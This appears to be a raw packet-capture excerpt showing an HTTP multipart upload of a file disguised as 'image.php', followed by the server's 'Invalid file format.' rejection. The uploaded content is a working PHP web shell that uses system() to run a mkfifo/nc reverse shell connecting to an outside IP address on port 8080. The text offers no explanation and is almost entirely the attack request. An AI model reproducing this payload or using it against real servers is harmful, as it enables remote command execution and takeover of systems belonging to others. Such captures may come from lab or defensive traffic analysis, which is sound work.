 Content-Disposition: form-data; name="review"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="uploadedFile"; filename="image.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------240702681933131672661702936221--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:43:57 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 20
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Invalid file format.
Packet 53. 1 client pkt(s), 1 server pkt(s), 1 turn(s). Click to select.